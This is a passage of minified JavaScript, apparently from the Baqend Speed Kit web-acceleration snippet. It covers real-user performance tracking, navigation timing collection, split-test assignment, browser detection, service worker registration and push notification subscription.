t=this;e.forEach((function(e){e.key&&(t.customDimensions.every((function(t){return t.type!==e.type}))||t.isTopLevelDimension(e.key)||t.reportCustomDimension(e.key,"null",e.type))}))},t.prototype.initCustomTimerData=function(e){var t=this;e.forEach((function(e){e.key&&"CustomTimer"===e.type&&(t.customTimers[e.key]=-1)}))},t.prototype.getTrackedData=function(){var e=Object.create(null);for(var t in this.init)Object.prototype.hasOwnProperty.call(this.init,t)&&(e[t]=this.init[t]);for(var t in this.sentTracking)Object.prototype.hasOwnProperty.call(this.sentTracking,t)&&(e[t]=this.sentTracking[t]);return e},t.prototype.getDataByKey=function(e){return Object.prototype.hasOwnProperty.call(this.unsentTracking,e)?Array.isArray(this.unsentTracking[e])&&Array.isArray(this.sentTracking[e])?this.sentTracking[e].concat(this.unsentTracking[e]):this.unsentTracking[e]:Object.prototype.hasOwnProperty.call(this.sentTracking,e)?this.sentTracking[e]:void 0},t.prototype.prepareUnloadBeacon=function(e,t){if(e.unloadType=t,this.sentTracking.unloadType=t,e.events)for(var n=0,r=e.events;n<r.length;n++){delete r[n].ts}return e},t.prototype.shouldAppendPiCount=function(){var e="B"!==r.group,t=!SpeedKit.trackingOptionsProvider.getTrackingOptions().pageDisabled;return(this.navigationType===fe.BFCACHE||Ue()||xe(SpeedKit.lastNavigate.responseCause))&&t&&e},t}(),He=function(){function e(){var e=this;this.callbacks=[],this.scrolling=!1,this.scrollStartTime=0,this.scrollTimer=null,window.addEventListener("scroll",(function(){e.scrolling||(e.scrollStartTime=performance.now()),e.scrolling=!0,e.scrollTimer&&window.clearTimeout(e.scrollTimer),e.scrollTimer=window.setTimeout((function(){e.scrolling=!1,e.executeCallbacks(e.scrollStartTime,performance.now())}),150)}),{passive:!0})}return e.prototype.onScrollEnd=function(e){this.callbacks.push(e)},e.prototype.executeCallbacks=function(e,t){for(var n=0,r=this.callbacks;n<r.length;n++){(0,r[n])(e,t)}},e}(),je=function(){function e(e){this.timers={},this.callbacks=[],this.leavePageHandler=e}return e.prototype.addTimeout=function(e){var t=this;this.timers[e]=window.setTimeout((function(){t.handleTimeout(e)}),174e4)},e.prototype.handleTimeout=function(e){for(var t=0,n=this.callbacks;t<n.length;t++){(0,n[t])(e)}e===SpeedKit.rumController.getCurrentRumImpression().getPiId()&&this.leavePageHandler.triggerLeavePage(Q.timeout),delete this.timers[e]},e.prototype.clearAllPiTimeouts=function(){for(var e in this.timers)Object.prototype.hasOwnProperty.call(this.timers,e)&&clearTimeout(this.timers[e]);this.timers={}},e.prototype.onPiTimeout=function(e){this.callbacks.push(e)},e}();!function(e){e.Override="override",e.Append="append",e.Force="force",e.Once="once"}(Be||(Be={}));var Ge,Me,We,Ve,qe,Je=function(){function e(e,t){var n=this;this.rumImpressions=[],this.dataLayerHandler=new $(SpeedKit.trackingOptionsProvider.getTrackingOptions().dataLayer),this.leavePageHandler=new re,this.navigationHandler=new Ae(this.leavePageHandler),this.gATrackingHandler=new ie,this.resourceTimingsHandler=new he,this.scrollEventHandler=new He,this.piTimeoutHandler=new je(this.leavePageHandler),this.onDOMInteractive=O,this.onLoad=P,this.onSpeedKitLoaded=E,this.onGaReady=this.gATrackingHandler.onGaReady.bind(this.gATrackingHandler),this.onGaTracking=this.gATrackingHandler.onGaTracking.bind(this.gATrackingHandler),this.onDataLayer=function(e){return n.dataLayerHandler.onDataLayer(e)},this.onDataLayerReady=function(e){return n.dataLayerHandler.onDataLayerReady(e)},this.onDfDataReady=_,this.onVisibilityHidden=Z,this.onLeavePage=this.leavePageHandler.onLeavePage.bind(this.leavePageHandler),this.onScrollEnd=this.scrollEventHandler.onScrollEnd.bind(this.scrollEventHandler),this.onClick=se,this.onNextTick=ce,this.getSelector=de,this.onNavigation=function(e){n.navigationHandler.onNavigation(e)},this.onBFCacheNavigation=ue,this.onPiTimeout=this.piTimeoutHandler.onPiTimeout.bind(this.piTimeoutHandler),this.pluginHandler=new Y(this),this.onResourceTimings=this.resourceTimingsHandler.onResourceTimings.bind(this.resourceTimingsHandler),this.triggerSoftNavigation=this.navigationHandler.triggerSoftNavigation.bind(this.navigationHandler),this.clearAllPiTimeouts=this.piTimeoutHandler.clearAllPiTimeouts.bind(this.piTimeoutHandler);var r=new Fe(e,t,fe.HARD,this.leavePageHandler,this.piTimeoutHandler);this.currentRumImpression=r,this.rumImpressions.push(r),this.hardNavigation=this.rumImpressions[0]}return e.prototype.initializePlugins=function(){var e=this.getPlugins();this.initDimensions(e),e.forEach(this.pluginHandler.initPlugin,this.pluginHandler),this.leavePageHandler.init(),this.resourceTimingsHandler.init()},e.prototype.initDimensions=function(e){this.initCustomTimerData(e),this.initCustomDimensionData(e),this.initEnforcedTopLevelAttributes(e)},e.prototype.reinitialize=function(e,t,n){var r=new Fe(e,t,n,this.leavePageHandler,this.piTimeoutHandler);this.rumImpressions=[],this.rumImpressions.push(r),this.hardNavigation=this.rumImpressions[0],this.previousRumImpression=void 0,this.currentRumImpression=r;var i=this.getPlugins();this.initDimensions(i)},e.prototype.initRumImpression=function(e,t,n){this.previousRumImpression=this.currentRumImpression;var r=new Fe(e,t,n,this.leavePageHandler,this.piTimeoutHandler);this.rumImpressions.push(r),this.currentRumImpression=r;var i=this.getPlugins();this.initDimensions(i)},e.prototype.getCurrentRumImpression=function(){return this.currentRumImpression},e.prototype.getPreviousRumImpression=function(){return this.previousRumImpression},e.prototype.reportEvent=function(e,t,n,r){this.currentRumImpression.reportEvent(e,t,n,r)},e.prototype.sendCurrentTracking=function(e){if(this.hardNavigation!==this.currentRumImpression)return this.hardNavigation.sendCurrentTracking(e),void this.currentRumImpression.sendCurrentTracking(e);this.currentRumImpression.sendCurrentTracking(e)},e.prototype.updateBaseDimension=function(e,t){this.currentRumImpression.updateBaseDimension(e,t)},e.prototype.trackCustomEvent=function(e,t,n,r,i){void 0===r&&(r=!0),void 0===i&&(i=!0),this.currentRumImpression.trackCustomEvent(e,t,n,r,i)},e.prototype.trackCustomTimer=function(e,t,n){void 0===n&&(n=!0),this.currentRumImpression.trackCustomTimer(e,t,n)},e.prototype.set=function(e,t,n,r){return void 0===n&&(n=!0),void 0===r&&(r=!1),this.currentRumImpression.set(e,t,n,r)},e.prototype.getImpressionById=function(e){for(var t,n=0,r=this.rumImpressions;n<r.length;n++){var i=r[n];i.getPiId()===e&&(t=i)}return t},e.prototype.setTiming=function(e,t,n,r){return void 0===n&&(n=!0),void 0===r&&(r=!1),this.currentRumImpression.setTiming(e,t,n,r)},e.prototype.append=function(e,t,n){void 0===n&&(n=!0),this.currentRumImpression.append(e,t,n)},e.prototype.getBeaconIndex=function(){return this.currentRumImpression.getBeaconIndex()},e.prototype.calculateRelative=function(e){return this.currentRumImpression.calculateRelative(e)},e.prototype.getHardNavigation=function(){return this.hardNavigation},e.cleanObject=function(t){for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n))if(e.isEmptyValue(t[n]))delete t[n];else if("object"==typeof t[n]){var r=e.cleanObject(t[n]);if(e.isEmptyValue(r)){delete t[n];continue}t[n]=r}if(Array.isArray(t)&&t.length>0){var i=t.filter((function(e){return void 0!==e}));return i.length>0?i:void 0}return Object.keys(t).length>0?t:void 0},e.isEmptyValue=function(e){return null==e||""===e||Array.isArray(e)&&0===e.length||"object"==typeof e&&0===Object.keys(e).length},e.prototype.getPlugins=function(){return window.SpeedKit&&window.SpeedKit.rumPlugins?window.SpeedKit.rumPlugins:[]},e.prototype.initEnforcedTopLevelAttributes=function(e){this.currentRumImpression.initEnforcedTopLevelAttributes(e)},e.prototype.initCustomDimensionData=function(e){this.currentRumImpression.initCustomDimensionData(e)},e.prototype.initCustomTimerData=function(e){this.currentRumImpression.initCustomTimerData(e)},e.prototype.sendCollapsed=function(){if(this.hardNavigation!==this.currentRumImpression)return this.hardNavigation.sendCollapsed(),void this.currentRumImpression.sendCollapsed();this.currentRumImpression.sendCollapsed()},e.prototype.getTrackedData=function(){return this.currentRumImpression.getTrackedData()},e}();function ze(e){return parseFloat((1-e).toFixed(2))}function Qe(){var e=t.userAgent;return e.indexOf("Safari")>-1&&-1===e.indexOf("Edge")&&-1===e.indexOf("Chrome")}function $e(){return!Qe()&&"undefined"!=typeof PerformanceNavigationTiming&&!!performance.getEntriesByType}function Ye(e){if(void 0===e&&(e=!1),e)return Me.softNavigation;var t=performance.navigation;if(!$e())return Ze(t.type);var n=performance.getEntriesByType("navigation");return n[0]&&"toJSON"in n[0]?Me[n[0].type]:Ze(t.type)}function Ze(e){return"number"!=typeof e?Me[e]:e}function _e(e){var t=function(){var e=window.performance.timing;if(!$e())return e;var t=performance.getEntriesByType("navigation");if(t[0]&&"toJSON"in t[0])return t[0].toJSON();return e}(),n=window.performance.timing,r="entryType"in t,i={};for(var o in t)if("number"==typeof t[o]){var a=0!==t[o],s=n&&("number"!=typeof n[o]||0!==n[o]);a||s?r?i[o]=Math.trunc(t[o]):t[o]>=e&&(i[o]=t[o]-e):i[o]=-1}else i[o]=t[o];var c=n.domLoading-e,u=i.finalResponseHeadersStart,d=i.responseStart;return i.ttfb=r?Math.max(u||0,d):c,i.domLoading=c,i.navigationStart=e,i}function Xe(){return"undefined"!=typeof PerformanceNavigationTiming&&performance.getEntriesByType&&"document"!==performance.getEntriesByType("navigation")[0].name?performance.getEntriesByType("navigation")[0].name:location.href}function et(e,t){return tt(e)===tt(t)}function tt(e){return null==e?void 0:e.replace("-debug","").replace("-unsupported","")}function nt(e,t){e.lastNavigate.cdnBackendTime&&t.set("cdnBackendTime",e.lastNavigate.cdnBackendTime,!1),e.lastNavigate.cdnPoP&&t.set("cdnPop","".concat(e.lastNavigate.cdnPoP),!1);var n=function(){var e=null;try{e=new URL(r.sw||"",window.location.origin).searchParams.get("r")}catch(t){}return e}();n&&t.set("configVersion","".concat(n),!1)}function rt(e,t){var n,i,o;e.controllingServiceWorker&&t.set("controllingSw",e.controllingServiceWorker,!1),e.lastNavigate.disconnectCause!==Ge.None&&e.lastNavigate.disconnectCause!==Ge.DashboardDisabled&&[Ie.Error,Ie.Disconnected].indexOf(e.lastNavigate.responseCause)>=0&&t.set("disconnectCause",e.lastNavigate.disconnectCause,!1),"number"==typeof e.split&&t.set("split",(n=e.group,i=e.split,o="A"===n&&"number"==typeof r.secondarySplit?"B"===r.secondaryGroup?ze(r.secondarySplit):r.secondarySplit:1,i*o),!1),e.softNavigate&&(t.set("hardNavigation",e.navigateId),t.set("softResourcesDuration",e.softNavigate.softResourcesDuration,!1),t.set("softRenderDuration",e.softNavigate.softRenderDuration,!1))}function it(t,n){var r,i=ve(),o=e.prerendering||!!t.lastNavigate.activationStart&&t.lastNavigate.activationStart>0;n.reportEvent("snippetExecution",t.executionTime-i),n.set("variation",t.lastNavigate.variation,!1),n.set("assetCause",t.lastNavigate.assetCause,!1),n.set("assetSource",t.lastNavigate.assetSource,!1),n.set("swBooted",t.lastNavigate.swBooted,!1),n.set("prerendered",o,!1),n.set("redirectList",null===(r=t.lastNavigate.redirectList)||void 0===r?void 0:r.map((function(e){return e.url})),!1,Be.Once),n.setTiming("originResponseStart",t.lastNavigate.originResponseStart,!1),n.set("assetTTFB",t.lastNavigate.assetTTFB,!1),n.set("assetUrl",t.lastNavigate.assetCacheKey,!1),n.set("originTTFB",t.lastNavigate.originTTFB,!1),n.set("preloadFailureCause",t.lastNavigate.preloadFailureCause,!1),n.set("speedKitVariationDuration",t.lastNavigate.variationDuration,!1),n.set("pageTypeEnabled",t.pageTypeEnabled,!1,Be.Once),function(e,t){e.lastNavigate.applicationState&&t.set("applicationState",e.lastNavigate.applicationState,!1),e.actualSplitTestId&&!et(e.actualSplitTestId,e.splitTestId)&&t.set("actualTestId","".concat(e.actualSplitTestId),!1),e.actualGroup&&e.actualGroup!==e.group&&t.set("actualTestGroup","".concat(e.actualGroup),!1),e.lastNavigate.activationStart&&t.set("activationStart",e.lastNavigate.activationStart,!1),e.lastNavigate.noBfCacheReasons&&t.set("noBfCacheReasons",e.lastNavigate.noBfCacheReasons,!1,Be.Once),e.lastNavigate.rcompMetadata&&(t.set("normalizedAcceptEncoding",e.lastNavigate.rcompMetadata.ae),t.set("originEncoding",e.lastNavigate.rcompMetadata.oe),t.set("nodeEncoding",e.lastNavigate.rcompMetadata.ne),t.set("contentEncoding",e.lastNavigate.rcompMetadata.ce),t.set("originLength",e.lastNavigate.rcompMetadata.ol),t.set("nodeLength",e.lastNavigate.rcompMetadata.nl),t.set("contentLength",e.lastNavigate.rcompMetadata.cl))}(t,n),void 0!==window.performance&&function(e,t){var n=_e(t);e.set("secureConnectDuration",n.secureConnectionStart>=0&&n.connectEnd>=0?n.connectEnd-n.secureConnectionStart:-1,!1,Be.Once),e.reportEvent("unload",n.unloadEventStart,"unloadDuration",n.unloadEventEnd),e.reportEvent("domainLookup",n.domainLookupStart,"domainLookupDuration",n.domainLookupEnd),e.reportEvent("connect",n.connectStart,"connectDuration",n.connectEnd),e.reportEvent("redirect",n.redirectStart,"redirectDuration",n.redirectEnd),e.reportEvent("response",n.responseStart,"responseDuration",n.responseEnd),e.reportEvent("load",n.loadEventStart,"loadDuration",n.loadEventEnd),e.reportEvent("domContentLoaded",n.domContentLoadedEventStart,"domContentLoadedDuration",n.domContentLoadedEventEnd),e.reportEvent("request",n.requestStart),e.reportEvent("fetch",n.fetchStart),e.reportEvent("ttfb",n.ttfb),e.reportEvent("domComplete",n.domComplete),e.reportEvent("domInteractive",n.domInteractive),e.reportEvent("workerStart",n.workerStart)}(n,i),function(e,t){var n=e.lastNavigate?e.lastNavigate.timings:null;n&&(t.setTiming("speedKitFetchEvent",n.eventStart,!1),t.setTiming("speedKitHandle",n.handleStart,!1),t.setTiming("speedKitBlacklistHandler",n.blacklistHandler,!1),t.setTiming("speedKitDisabledPageHandler",n.disabledPageHandler,!1),void 0!==n.handleStart&&void 0!==n.handleEnd&&t.set("speedKitHandleDuration",n.handleEnd-n.handleStart,!1),void 0!==n.cacheStart&&void 0!==n.cacheEnd&&t.reportEvent("speedKitCacheLookup",n.cacheStart-n.handleStart,"speedKitCacheLookupDuration",n.cacheEnd-n.handleStart),void 0!==n.fetchStart&&void 0!==n.fetchEnd&&t.reportEvent("speedKitFetchCall",n.fetchStart-n.handleStart,"speedKitFetchCallDuration",n.fetchEnd-n.handleStart))}(t,n)}function ot(n,i){var o,a,s=n.rumController,c=!!r.secondaryGroup,u=window.devicePixelRatio,d=n.lastNavigate.responseSource===We.BfCache,l=!!n.softNavigate,p=function(e){var t=e?location.href:Xe(),n=SpeedKit.trackingOptionsProvider.getTrackingOptions();if(n.stripAllParameter)return t.replace(/\?.*/,"?redacted");if(n.stripParameters){var r=new URL(t);return n.stripParameters.forEach((function(e,t){var n=r.searchParams.get(e)||"",i=n.length?"".concat(e,"=").concat(n):e;r.search=r.search.replace(new RegExp("(\\?|&)".concat(i)),"$1redacted-".concat(t))})),r.href}return t}(l),f=l?null===(a=null===(o=s.getPreviousRumImpression())||void 0===o?void 0:o.getTrackedData())||void 0===a?void 0:a.url:e.referrer;c&&s.updateBaseDimension("testGroup","".concat(r.group,"-").concat(r.secondaryGroup));var g=s.getHardNavigation();d||it(n,g),function(e,t){t.set("responseSource",e.lastNavigate.responseSource,!1),e.lastNavigate.responseCause!==Ie.Unknown&&t.set("responseCause",e.lastNavigate.responseCause,!1)&&t.set("responseSource",e.lastNavigate.responseSource,!1,!0)}(n,d&&!l?s:g),s.set("url",p,!1,Be.Once),s.set("userAgent",t.userAgent,!1,Be.Once),s.set("referrer",f,!1),s.set("firstLoad",!l&&n.lastNavigate.firstLoad,!1),s.set("disabled",n.disabled,!1),s.set("swSupported",n.swSupported,!1),s.set("skSupported",n.skSupported,!1),s.set("screenResolution",n.screenResolution,!1,Be.Once),s.set("documentVisible","visible"===e.visibilityState,!1,Be.Once),s.set("devicePixelRatio",u,!1),s.set("inControlGroup",r.isControlGroup,!1),s.set("inIFrame",window.top!==window,!1),s.set("supportsTouch","ontouchend"in e,!1);var h="supports"in HTMLScriptElement&&HTMLScriptElement.supports("speculationrules");s.set("supportsSpeculationRules",h,!1),rt(n,s),void 0!==window.performance&&function(e,t){var n=Ye(t);void 0!==n&&e.set("navigationType",n,!1)}(s,l),d||l||nt(n,s),i?s.sendCurrentTracking(i):s.sendCollapsed()}function at(){return!!e.querySelector(".speed-kit-dynamic-loading,.speed-kit-dynamic-loaded")}function st(e){var t=SpeedKit.trackingOptionsProvider.getTrackingOptions();return!t.noTracking&&!t.performanceOnly&&(H(u,e),!0)}function ct(e){var t,n=function(){ot(e)};P((function(){setTimeout((function(){n()}))})),function(e,t){"complete"!==e.readyState?window.addEventListener("speed-kit-completed",t,{once:!0}):t()}(e,(function(){n()})),t=function(){n()},"undefined"!=typeof PerformancePaintTiming&&window.performance.getEntriesByType&&performance.getEntriesByType("paint").length>0||"undefined"==typeof PerformanceObserver||"undefined"==typeof PerformancePaintTiming?t():new PerformanceObserver(t).observe({entryTypes:["paint"]}),window.addEventListener("pageshow",(function(e){if(e.persisted){SpeedKit.navigateId=I(32),SpeedKit.lastNavigate.responseCause=at()?De.AssetAPI:De.Origin,SpeedKit.lastNavigate.responseSource=We.BfCache,SpeedKit.executionTime=Date.now();var t=ve();SpeedKit.softNavigate=void 0;var n={userId:SpeedKit.userId},i={navigationStart:t,testGroup:SpeedKit.group,piId:SpeedKit.navigateId,testId:me(SpeedKit.splitTestId,!!r.secondaryGroup)};SpeedKit.lastNavigate.firstLoad=!1,SpeedKit.rumController.clearAllPiTimeouts(),SpeedKit.rumController.reinitialize(i,n,fe.BFCACHE),st(SpeedKit.userId),ot(SpeedKit),ne(!1)}else{var o=function(){var e;if(!$e())return[];var t=performance.getEntriesByType("navigation");if(!t||!t[0])return[];var n=null===(e=t[0].notRestoredReasons)||void 0===e?void 0:e.reasons;return n&&n.length?n.filter((function(e){return!!e.reason})).map((function(e){return e.reason})):[]}();o.length&&(SpeedKit.lastNavigate.noBfCacheReasons=o)}}))}function ut(t,n,r){var i;void 0===r&&(r={}),"function"==typeof CustomEvent?i=new CustomEvent(t,{detail:r}):(i=e.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,r),n.dispatchEvent(i)}function dt(e){e.readyState!==Ve.Complete&&(e.readyState===Ve.Loading&&(e.readyState=Ve.Prepared,ut("speed-kit-prepared",window)),setTimeout((function(){e.readyState=Ve.Complete,ut("speed-kit-completed",window)})))}function lt(e,t,n,r){void 0===r&&(r=1e3);var i=!1;return n&&setTimeout((function(){return i?null:n()}),r),new Promise((function(n,r){var o=new MessageChannel,a=o.port1,s=o.port2;a.onmessage=function(e){i=!0,n(e.data)},a.onmessageerror=function(e){try{r(new Error("Service Worker ping failed with data ".concat(JSON.stringify(e.data))))}catch(o){r(new Error("Service Worker ping failed"))}},e.postMessage(t,[s])}))}function pt(t){var n,r;if(e.prerendering)e.addEventListener("prerenderingchange",(function(){return t()}),{once:!0});else{var i=null===(r=null===(n=null===performance||void 0===performance?void 0:performance.getEntriesByType)||void 0===n?void 0:n.call(performance,"navigation")[0])||void 0===r?void 0:r.activationStart;i&&i>0&&t()}}function ft(e,t){lt(e,{type:"get-navigate-info",clientURL:Xe()},(function(){t.lastNavigate.responseSource=at()?We.AssetAPI:We.Origin,t.lastNavigate.responseCause=Ie.NoSwResponse,dt(t)})).catch((function(e){return V(e,U.SNIPPET),null})).then((function(n){n&&n.responseSource===We.Prerender&&pt((function(){lt(e,{type:"increment-page-impression"})})),function(e,t){if(!t||"wasCacheHit"in t)return;if("reason"in t)return e.lastNavigate.applicationState=t.applicationState,e.lastNavigate.errorMessage=t.reason,void(t.applicationState===qe.FAILED&&(e.lastNavigate.responseCause=Ie.SwFailed,V(new TypeError(t.reason),U.SERVICEWORKER)));t.firstLoad=e.lastNavigate.firstLoad;var n=t.responseSource===We.Origin,r=[Ie.NoMatchingNavigate,Ie.SwBooting,Ie.NoNavigate,Ie.Unknown].includes(t.responseCause);e.lastNavigate=Object.assign(e.lastNavigate,t),n&&at()&&(e.lastNavigate.responseSource=r?We.AssetAPI:We.SDN)}(t,n),dt(t)}))}function gt(e){return fetch("".concat(r.appURL,"/config/VAPIDPublicKey")).then((function(e){return e.arrayBuffer()})).then((function(e){return{applicationServerKey:e,userVisibleOnly:!0}})).then((function(t){return e.subscribe(t)})).then((function(e){var t={subscription:e,devicetype:"WebPush"};return fetch("".concat(r.appURL,"/db/Device/register"),{method:"POST",credentials:"include",body:JSON.stringify(t),headers:{"Content-Type":"application/json"}})})).then((function(e){return 200===e.status}),(function(){return!1}))}function ht(){return"Notification"in window?Notification.requestPermission().then((function(e){return"denied"===e?"denied":"granted"!==e?"undecided":t[n].ready.then((function(e){var t=e.pushManager;return function(e){return e.getSubscription().then((function(e){return!!e}))}(t).then((function(e){return!!e||gt(t)}))})).then((function(e){return e?"registered":"unregistered"}))})):Promise.resolve("unsupported")}function vt(e){return e?new URL(e,location.origin).pathname:e}function mt(e){var n;null===(n=Ee({type:"update-device",data:e}))||void 0===n||n.catch((function(e){return V(e,U.SNIPPET)}));try{!function(e){if("B"===r.group)return;var n=vt(r.scope),i=t.userAgent,o=new N(n);o.set("/com.baqend.speedkit.device",{device:e,userAgent:i}).catch((function(e){return V(e,U.SNIPPET)})).then((function(){return o.disconnect().catch((function(e){return V(e,U.SNIPPET)}))}))}(e),window.SpeedKit.device=e}catch(i){V(i,U.SNIPPET)}}function yt(e){var r=t[n].controller;r&&(r.postMessage({type:"bypass-deactivation",data:e}),sessionStorage.setItem(b,e.toString()))}function St(){var e=t[n];e&&e.controller&&e.controller.postMessage({type:"connect"})}function wt(){var e=t[n];e&&e.controller&&e.controller.postMessage({type:"disconnect"})}function bt(){var e=B(y);if(e)return e;var t=function(){for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",t="",n=0;n<32;n+=1)t+=e.charAt(Math.floor(Math.random()*e.length));return t}();return K(y,t),t}function kt(e){return e?function(e,t){for(var n="",r=0;r<e.length;r+=1){var i=r%t.length;n+=(e.charCodeAt(r)^t.charCodeAt(i)).toString(32)}return n}(e,bt()):""}function Tt(e){var r=t[n].controller;r&&r.postMessage({type:"offline",data:e})}function Ct(){var e=t[n].controller;e&&e.postMessage({type:"fetch-bloom-filter",data:!0})}function Nt(t){var n;null===(n=Ee({event:t,type:"send-cookies",data:e.cookie}))||void 0===n||n.catch((function(e){return V(e,U.SNIPPET)}))}function Pt(e,r,i){return!!t[n]&&!!t[n].getRegistrations&&function(e,n,r){return"Safari"===e?15!==n||r>=2||t.userAgent.includes("SpeedCurve"):"Chrome"===e?n>=61:"Firefox"!==e||n>122}(e,r,i)}function Ot(){return t.userAgent.indexOf("Edge")>=0}function Et(e){var n=e.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)\.?(\d+)?/i)||[],r=null;if(/trident/i.test(n[1]))return r=/\brv[ :]+(\d+)\.?(\d+)?/g.exec(e)||[],["IE",parseInt(r[1],10)||0,parseInt(r[2],10)||0];var i=function(e){if(/(iPhone|iPod|iPad).*AppleWebKit(?!.*?Version)/.test(e)){var t=e.match(/(OS |os |OS)(\d+)_?(\d+)?/i)||[];return[/\b(crios)\/(\d+)/i.test(e)?"Safari":"SafariWebView",parseInt(t[2],10)||0,parseInt(t[3],10)||0]}return null}(e)||function(e,t){if("Chrome"===t[1]){var n=null;if(null!=(n=e.match(/\bEdg\/(\d+)\.?(\d+)?/)||e.match(/\bEdge\/(\d+)\.?(\d+)?/)))return["Edge",parseInt(n[1],10),parseInt(n[2],10)||0];if(null!=(n=e.match(/\bOPR\/(\d+)\.?(\d+)?/)))return["Opera",parseInt(n[1],10),parseInt(n[2],10)||0]}return null}(e,n);if(null!==i)return i;var o=n[2]?[n[1],parseInt(n[2],10),parseInt(n[3],10)||0]:[t.appName,parseInt(t.appVersion,10),0];return-1===e.indexOf("Android")&&null!=(r=e.match(/version\/(\d+)\.?(\d+)?/i))&&(o.splice(1,1,parseInt(r[1],10)),o.splice(2,1,parseInt(r[2],10)||0)),o}function It(e){var t=Et(e);if(!t[0]||isNaN(t[1])||isNaN(t[2]))return!0;if("SafariWebView"===t[0])return!0;return!!e.match(/app(?!le)/gi)||["sdk","-ios","webview","wv","overlay"].some((function(t){return e.toLowerCase().indexOf(t)>-1}))}function Rt(e,n,i,o){void 0===o&&(o=!1);var a=!r.enableForWebViews&&It(t.userAgent),s=Pt(e,n,i),c=function(e,n,r){return"Chrome"===e?n>=85:"Edge"===e?n>=121:"Opera"===e?n>=71:"Firefox"===e?n>=93:("Safari"===e||"SafariWebView"===e)&&(t.userAgent.includes("SpeedCurve")||n>16||16===n&&r>=4)}(e,n,i);return s&&c&&!o&&!a&&!Ot()}function Lt(e,t){var n;if("function"==typeof URL)n=t?new URL(t):new URL(Xe());else{if(t)return!1;n=location}var r=!e.enabledSites||e.enabledSites.some((function(t){return Ce(t,n,e)})),i=!!e.disabledSites&&e.disabledSites.some((function(t){return Ce(t,n,e)})),o=r&&!i,a=!e.whitelist||e.whitelist.some((function(t){return Ce(t,n,e)})),s=!!e.blacklist&&e.blacklist.some((function(t){return Ce(t,n,e)}));return o&&(a&&!s)}function Dt(e){var t;null===(t=Ee({type:"prewarm-fetch",data:e.filter((function(e){return function(e){try{return new URL(e,window.location.origin),!0}catch(t){return!1}}("string"==typeof e?e:e.url)})).map((function(e){var t="string"!=typeof e;return{url:t?e.url:e,contentType:t&&e.as||ge.Navigate}}))}))||void 0===t||t.catch((function(e){V(e,U.SNIPPET)}))}function At(e){if(e){var n=t.serviceWorker.controller;if(n&&te(n)){var r="reset"===e?null:e;r?sessionStorage.setItem(w,r):sessionStorage.removeItem(w),lt(n,{type:"auth-token",data:r})}}}function Kt(){return t.serviceWorker&&t.serviceWorker.controller?t.serviceWorker.controller.scriptURL:null}function Ut(t){if("undefined"!=typeof Storage)try{localStorage.removeItem(t)}catch(n){}try{e.cookie="".concat(t,"=; expires=").concat((new Date).toUTCString(),"; path=/; SameSite=lax; Secure")}catch(r){}}function xt(e,t){if(t)return!0;var n=e.group,r=e.testId;return!(!r||-1===r.indexOf("-debug"))||"A"!==n}function Bt(){return"true"===B("baqend-speedkit-debug")}function Ft(e,n){var i=function(e,n){var i=n===g,o=function(e,t){var n="undefined"!==e.testId,i="undefined"!==e.group,o=t?r.secondaryTestId:r.splitTestId,a=n&&!et(e.testId,o);if(i&&!a)return e.group;var s=t?r.secondaryGroup:r.group,c=t?r.secondarySplit:r.split;return function(e,t){if(void 0===e)return Math.random()<t?"A":"B";return e}(s,c)}(e,i),a=i?r.secondaryTestId:r.splitTestId;a&&(a=function(e){var n=Et(t.userAgent),i=n[0],o=n[1],a=n[2];return Rt(i,o,a)&&!r.disabled?e.replace("-unsupported",""):e.indexOf("-unsupported")>-1?e:"".concat(e,"-unsupported")}(function(e){return Bt()?e.indexOf("-debug")>-1?e:"".concat(e,"-debug"):e.replace("-debug","")}(a)));return{group:o,testId:a}}(e,n),o=n===g;return o?(r.secondaryGroup=i.group,r.secondaryTestId=i.testId):(r.group=i.group,r.splitTestId=i.testId),xt(i,o?r.secondarySplit<1:r.split<1)?(function(e,t,n){r=n,i=encodeURIComponent(JSON.stringify(e)),o=encodeURIComponent(JSON.stringify(t)),o!==i&&o&&H(r,o);var r,i,o}(e,i,n),!0):(Ut(n),!1)}function Ht(e,i,o,a){var s=window.location.href,c=Et(t.userAgent),u=c[0],d=c[1],l=c[2],p=function(e,i,o,a,s,c){var u=Rt(e,i,o,a),d="B"===r.group||"B"===r.secondaryGroup;return u?!d&&Ue()?[We.Origin,Ie.Disabled]:!s||!r.sdnSetup&&at()?!d&&c?[We.Origin,Ie.GroupChange]:d?[We.Origin,Ie.NonSKGroup]:t[n].controller?[at()?We.AssetAPI:We.Origin,Ie.Unknown]:[We.Origin,Ie.NoSwInstalled]:[We.Origin,Ie.FirstLoad]:[We.Origin,Ie.SkUnsupported]}(u,d,l,e,i,"B"===o.group||"B"===a.group),f=p[0];return{url:s,browser:u,firstLoad:i,browserVersion:d,minorVersion:l,responseCause:p[1],responseSource:f,cdnBackendTime:null,cdnPoP:null,splitTestId:o.testId,group:void 0!==r.split?o.group:r.group,disconnectCause:Ge.None,swBooted:!1}}function jt(e,t,n){return e.put("".concat(t),new Response(null,{status:200,statusText:(r=n,JSON.stringify(r,(function(e,t){return t instanceof RegExp?ye(t):t})))}));var r}function Gt(i){var o=function(e){var t=e;if(r.includeServiceWorker){var n=e.indexOf("?")>=0?"&":"?";t+="".concat(n,"othersw=").concat(r.includeServiceWorker)}return t}(r.sw);return t[n].register(o,{scope:r.scope||"/"}).then((function(t){var n;n=!1,e.addEventListener("visibilitychange",(function(){"hidden"===e.visibilityState?n||(n=!0,Nt("visibilitychange")):n=!1})),window.addEventListener("pagehide",(function(){n||(n=!0,Nt("pagehide"))}));var o=X(r),a=i.controllingServiceWorker;(!a||(null==o?void 0:o.split("?")[0])!==a.split("?")[0])&&function(t){P((function(){window.setTimeout((function(){if(t.active&&"undefined"!=typeof PerformanceResourceTiming){var n,i=(n=_e(ve()).domContentLoadedEventEnd,window.performance.getEntriesByType?performance.getEntriesByType("resource").filter((function(e){if(n>0&&e.startTime+e.duration>n)return!1;var t;try{t=new URL(e.name)}catch(r){return!1}return(null==t?void 0:t.origin)!==window.location.origin})):[]).map((function(t){var n,r=t.name,i=t.initiatorType;return"link"===i&&(n=function(t){var n=e.querySelector('link[href="'.concat(t,'"]'));switch((null==n?void 0:n.getAttribute("rel"))||(null==n?void 0:n.getAttribute("as"))){case"audio":return ge.Audio;case"document":return ge.Document;case"fetch":return ge.Fetch;case"image":return ge.Image;case"script":return ge.Script;case"stylesheet":case"style":return ge.Style;case"track":return ge.Track;case"video":return 